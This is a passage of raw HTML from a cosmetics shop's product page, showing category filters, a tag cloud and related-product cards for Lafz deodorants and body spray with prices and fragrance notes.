<li class="nasa-tax-item cat-item cat-item-246 cat-item-body-spray current-cat current-tax-item active"><a href="https://atamoida.com/product-category/fragrance/women/body-spray/" title="Body Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Body Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-244 cat-item-pocket-deo"><a href="https://atamoida.com/product-category/fragrance/women/pocket-deo/" title="Pocket Deo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pocket Deo</a></li>
<li class="nasa-tax-item cat-item cat-item-414 cat-item-perfume"><a href="https://atamoida.com/product-category/fragrance/women/perfume/" title="Perfume" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Perfume</a></li>
	</ul>
</li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-129 cat-item-nail root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/nail/" title="Nail" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-135 cat-item-nail-polish"><a href="https://atamoida.com/product-category/nail/nail-polish/" title="Nail Polish" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail Polish</a></li>
<li class="nasa-tax-item cat-item cat-item-154 cat-item-nail-polish-remover"><a href="https://atamoida.com/product-category/nail/nail-polish-remover/" title="Nail Polish Remover" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail Polish Remover</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-472 cat-item-baby-care root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/baby-care/" title="Baby Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Care</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-506 cat-item-shampoo-baby-care"><a href="https://atamoida.com/product-category/baby-care/shampoo-baby-care/" title="Shampoo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Shampoo</a></li>
<li class="nasa-tax-item cat-item cat-item-473 cat-item-lotion"><a href="https://atamoida.com/product-category/baby-care/lotion/" title="Lotion" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lotion</a></li>
<li class="nasa-tax-item cat-item cat-item-476 cat-item-cream-baby-care"><a href="https://atamoida.com/product-category/baby-care/cream-baby-care/" title="Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cream</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-358 cat-item-skincare root-item"><a href="https://atamoida.com/product-category/skincare/" title="SkinCare" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SkinCare</a></li>
<li class="nasa-current-note"></li></ul></div><div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"><ul class="nasa-tag-cloud-ul"><li><a href="https://atamoida.com/product-tag/3w-clinic/" class="tag-cloud-link tag-link-425 tag-link-position-1" style="font-size: 9.8958333333333pt;" aria-label="3W Clinic (11 items)">3W Clinic</a></li><li><a href="https://atamoida.com/product-tag/alix-avien/" class="tag-cloud-link tag-link-499 tag-link-position-2" style="font-size: 10.916666666667pt;" aria-label="Alix Avien (13 items)">Alix Avien</a></li><li><a href="https://atamoida.com/product-tag/beauty/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 10.333333333333pt;" aria-label="Beauty (12 items)">Beauty</a></li><li><a href="https://atamoida.com/product-tag/beauty-formulas/" class="tag-cloud-link tag-link-481 tag-link-position-4" style="font-size: 10.333333333333pt;" aria-label="Beauty Formulas (12 items)">Beauty Formulas</a></li><li><a href="https://atamoida.com/product-tag/body-lotion/" class="tag-cloud-link tag-link-300 tag-link-position-5" style="font-size: 8pt;" aria-label="Body Lotion (8 items)">Body Lotion</a></li><li><a href="https://atamoida.com/product-tag/body-spray/" class="tag-cloud-link tag-link-251 tag-link-position-6" style="font-size: 19.375pt;" aria-label="body spray (53 items)">body spray</a></li><li><a href="https://atamoida.com/product-tag/cc-cream/" class="tag-cloud-link tag-link-238 tag-link-position-7" style="font-size: 8pt;" aria-label="cc cream (8 items)">cc cream</a></li><li><a href="https://atamoida.com/product-tag/cerave/" class="tag-cloud-link tag-link-319 tag-link-position-8" style="font-size: 10.916666666667pt;" aria-label="CeraVe (13 items)">CeraVe</a></li><li><a href="https://atamoida.com/product-tag/cleanser/" class="tag-cloud-link tag-link-226 tag-link-position-9" style="font-size: 15.875pt;" aria-label="cleanser (30 items)">cleanser</a></li><li><a href="https://atamoida.com/product-tag/compact/" class="tag-cloud-link tag-link-257 tag-link-position-10" style="font-size: 8pt;" aria-label="compact (8 items)">compact</a></li><li><a href="https://atamoida.com/product-tag/cosrx/" class="tag-cloud-link tag-link-334 tag-link-position-11" style="font-size: 11.645833333333pt;" aria-label="COSRX (15 items)">COSRX</a></li><li><a href="https://atamoida.com/product-tag/cream/" class="tag-cloud-link tag-link-302 tag-link-position-12" style="font-size: 9.8958333333333pt;" aria-label="Cream (11 items)">Cream</a></li><li><a href="https://atamoida.com/product-tag/eye/" class="tag-cloud-link tag-link-278 tag-link-position-13" style="font-size: 9.8958333333333pt;" aria-label="eye (11 items)">eye</a></li><li><a href="https://atamoida.com/product-tag/face-makeup/" class="tag-cloud-link tag-link-239 tag-link-position-14" style="font-size: 8pt;" aria-label="face makeup (8 items)">face makeup</a></li><li><a href="https://atamoida.com/product-tag/face-mask/" class="tag-cloud-link tag-link-270 tag-link-position-15" style="font-size: 8.7291666666667pt;" aria-label="face mask (9 items)">face mask</a></li><li><a href="https://atamoida.com/product-tag/face-serum/" class="tag-cloud-link tag-link-368 tag-link-position-16" style="font-size: 11.645833333333pt;" aria-label="Face Serum (15 items)">Face Serum</a></li><li><a href="https://atamoida.com/product-tag/face-wash/" class="tag-cloud-link tag-link-228 tag-link-position-17" style="font-size: 17.333333333333pt;" aria-label="face wash (38 items)">face wash</a></li><li><a href="https://atamoida.com/product-tag/foundation/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 8.7291666666667pt;" aria-label="foundation (9 items)">foundation</a></li><li><a href="https://atamoida.com/product-tag/fragrance/" class="tag-cloud-link tag-link-248 tag-link-position-19" style="font-size: 21.125pt;" aria-label="fragrance (69 items)">fragrance</a></li><li><a href="https://atamoida.com/product-tag/hair-care/" class="tag-cloud-link tag-link-237 tag-link-position-20" style="font-size: 14.270833333333pt;" aria-label="hair care (23 items)">hair care</a></li><li><a href="https://atamoida.com/product-tag/infinite-love/" class="tag-cloud-link tag-link-416 tag-link-position-21" style="font-size: 8pt;" aria-label="Infinite Love (8 items)">Infinite Love</a></li><li><a href="https://atamoida.com/product-tag/lafz/" class="tag-cloud-link tag-link-207 tag-link-position-22" style="font-size: 17.770833333333pt;" aria-label="lafz (41 items)">lafz</a></li><li><a href="https://atamoida.com/product-tag/lip/" class="tag-cloud-link tag-link-209 tag-link-position-23" style="font-size: 17.916666666667pt;" aria-label="lip (42 items)">lip</a></li><li><a href="https://atamoida.com/product-tag/lip-color/" class="tag-cloud-link tag-link-208 tag-link-position-24" style="font-size: 13.979166666667pt;" aria-label="lip color (22 items)">lip color</a></li><li><a href="https://atamoida.com/product-tag/lipstick/" class="tag-cloud-link tag-link-205 tag-link-position-25" style="font-size: 18.645833333333pt;" aria-label="lipstick (47 items)">lipstick</a></li><li><a href="https://atamoida.com/product-tag/love-lipstick/" class="tag-cloud-link tag-link-210 tag-link-position-26" style="font-size: 14.708333333333pt;" aria-label="Love lipstick (25 items)">Love lipstick</a></li><li><a href="https://atamoida.com/product-tag/makeup/" class="tag-cloud-link tag-link-502 tag-link-position-27" style="font-size: 8pt;" aria-label="makeup (8 items)">makeup</a></li><li><a href="https://atamoida.com/product-tag/matte/" class="tag-cloud-link tag-link-204 tag-link-position-28" style="font-size: 12.083333333333pt;" aria-label="matte (16 items)">matte</a></li><li><a href="https://atamoida.com/product-tag/matte-lipstick/" class="tag-cloud-link tag-link-206 tag-link-position-29" style="font-size: 14.5625pt;" aria-label="matte lipstick (24 items)">matte lipstick</a></li><li><a href="https://atamoida.com/product-tag/moisturizer/" class="tag-cloud-link tag-link-221 tag-link-position-30" style="font-size: 15.729166666667pt;" aria-label="moisturizer (29 items)">moisturizer</a></li><li><a href="https://atamoida.com/product-tag/nail/" class="tag-cloud-link tag-link-212 tag-link-position-31" style="font-size: 10.916666666667pt;" aria-label="nail (13 items)">nail</a></li><li><a href="https://atamoida.com/product-tag/nail-color/" class="tag-cloud-link tag-link-214 tag-link-position-32" style="font-size: 11.354166666667pt;" aria-label="nail color (14 items)">nail color</a></li><li><a href="https://atamoida.com/product-tag/nail-polish/" class="tag-cloud-link tag-link-213 tag-link-position-33" style="font-size: 11.354166666667pt;" aria-label="nail polish (14 items)">nail polish</a></li><li><a href="https://atamoida.com/product-tag/oil/" class="tag-cloud-link tag-link-284 tag-link-position-34" style="font-size: 12.083333333333pt;" aria-label="oil (16 items)">oil</a></li><li><a href="https://atamoida.com/product-tag/olive-oil/" class="tag-cloud-link tag-link-285 tag-link-position-35" style="font-size: 8pt;" aria-label="olive oil (8 items)">olive oil</a></li><li><a href="https://atamoida.com/product-tag/perfume/" class="tag-cloud-link tag-link-415 tag-link-position-36" style="font-size: 8pt;" aria-label="Perfume (8 items)">Perfume</a></li><li><a href="https://atamoida.com/product-tag/pocket-deo/" class="tag-cloud-link tag-link-250 tag-link-position-37" style="font-size: 8pt;" aria-label="pocket deo (8 items)">pocket deo</a></li><li><a href="https://atamoida.com/product-tag/powder/" class="tag-cloud-link tag-link-255 tag-link-position-38" style="font-size: 9.3125pt;" aria-label="powder (10 items)">powder</a></li><li><a href="https://atamoida.com/product-tag/serum/" class="tag-cloud-link tag-link-230 tag-link-position-39" style="font-size: 17.333333333333pt;" aria-label="serum (38 items)">serum</a></li><li><a href="https://atamoida.com/product-tag/skincare/" class="tag-cloud-link tag-link-232 tag-link-position-40" style="font-size: 22pt;" aria-label="skincare (80 items)">skincare</a></li><li><a href="https://atamoida.com/product-tag/spray/" class="tag-cloud-link tag-link-249 tag-link-position-41" style="font-size: 18.791666666667pt;" aria-label="spray (48 items)">spray</a></li><li><a href="https://atamoida.com/product-tag/the-body-shop/" class="tag-cloud-link tag-link-324 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="The Body Shop (12 items)">The Body Shop</a></li><li><a href="https://atamoida.com/product-tag/the-ordinary/" class="tag-cloud-link tag-link-365 tag-link-position-43" style="font-size: 8pt;" aria-label="The Ordinary (8 items)">The Ordinary</a></li><li><a href="https://atamoida.com/product-tag/velvet-matte/" class="tag-cloud-link tag-link-211 tag-link-position-44" style="font-size: 14.708333333333pt;" aria-label="Velvet matte (25 items)">Velvet matte</a></li><li><a href="https://atamoida.com/product-tag/zm/" class="tag-cloud-link tag-link-295 tag-link-position-45" style="font-size: 15.729166666667pt;" aria-label="ZM (29 items)">ZM</a></li></ul></div>
</div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative mobile-margin-bottom-20 margin-bottom-30">
                    <div class="large-12 columns">
                <h3 class="nasa-title-relate text-center">
                   Related Products                </h3>
            </div>
                
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav products grid nasa-ver-buttons nasa-nav-radius" data-columns="5" data-columns-small="2" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
<div class="product type-product post-453 status-publish outofstock product_cat-fragrance product_cat-pocket-deo product_cat-women product_tag-fragrance product_tag-pocket-deo product_tag-spray has-post-thumbnail featured shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="0ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/tryst-pocket-deo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_453" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="453" data-product_sku="8904406003943" aria-label="Read more about &ldquo;Lafz Tryst Pocket Deo&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="453" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="453" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/tryst-pocket-deo/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://atamoida.com/product/tryst-pocket-deo/" title="Lafz Tryst Pocket Deo">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2018/01/tryst.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Tryst Pocket Deo" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2018/01/tryst.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2018/01/tryst.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/tryst-pocket-deo/" title="Lafz Tryst Pocket Deo">
            Lafz Tryst Pocket Deo        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>99</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p><strong>18 ml</strong></p>
<p><strong>Top:</strong>Lemon,Mandarin,Orange,Chinese Orange,Blood Orange</p>
<p><strong>Heart:</strong>Lily of the valley,Lotus,Rose,Jasmine,Blue Orchid</p>
<p><strong>Base:</strong>Amber,Musk,Vetiver Patchouli</p>
<p><strong>About fragrance</strong></p>
<p>A lovely deep oriental fragrance of Vetiver, Patchouli, Blue Orchid &amp;amp; Ambergris brought to life by a strong whiff of Mandarin &amp;amp; other citruses.</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-3853 status-publish outofstock product_cat-fragrance product_cat-men product_cat-pocket-deo-men product_tag-fragrance product_tag-pocket-deo product_tag-spray has-post-thumbnail featured shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/lafz-faiz-pocket-deo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3853" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="3853" data-product_sku="8904406003950" aria-label="Read more about &ldquo;Lafz Faiz Pocket Deo&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3853" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3853" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/lafz-faiz-pocket-deo/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://atamoida.com/product/lafz-faiz-pocket-deo/" title="Lafz Faiz Pocket Deo">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/FAIZ.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Faiz Pocket Deo" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/FAIZ.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/FAIZ.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/lafz-faiz-pocket-deo/" title="Lafz Faiz Pocket Deo">
            Lafz Faiz Pocket Deo        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>99</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p><strong>18 ml</strong></p>
<p><strong>Top:</strong>Bergamot,Mandarin,Kashmiri Saffron</p>
<p><strong>Heart:</strong>Rose Damask,Rose Centifolia,Jasmin Grandiflora,Cardamom/Nutmeg,All spice</p>
<p><strong>Base:</strong>Agarwood/Oudh,Patchouli/Vetiver,Sandalwood/Cedarwood,Balsam woods/Mahogany,Teakwood</p>
<p><strong>About fragrance</strong></p>
<p>An oriental fragrance made with the choicest ingredients like Kashmiri Saffron, Indian Sandalwood, Haitian Vetiver with an assortment of Teakwood, Mahogany &amp;amp; other rare woods. The royal combination of Rose &amp;amp; Grandifloram Jasmine &amp;amp; Exotic Spices make for an unforgettable medley that creates unforgettable moments.</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-4686 status-publish last outofstock product_cat-body-spray product_cat-fragrance product_cat-women product_tag-body-spray product_tag-fragrance product_tag-spray has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="200ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/lafz-kismet-body-spray/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4686" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="4686" data-product_sku="" aria-label="Read more about &ldquo;Lafz Kismet Body Spray&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4686" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4686" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/lafz-kismet-body-spray/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/lafz-kismet-body-spray/" title="Lafz Kismet Body Spray">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/kismet.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Kismet Body Spray" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/kismet.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/kismet.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/kismet_with_out_logo-01.webp?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/kismet_with_out_logo-01.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/kismet_with_out_logo-01.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/kismet_with_out_logo-01.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/kismet_with_out_logo-01.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/kismet_with_out_logo-01.webp?resize=380%2C380&amp;ssl=1 380w, 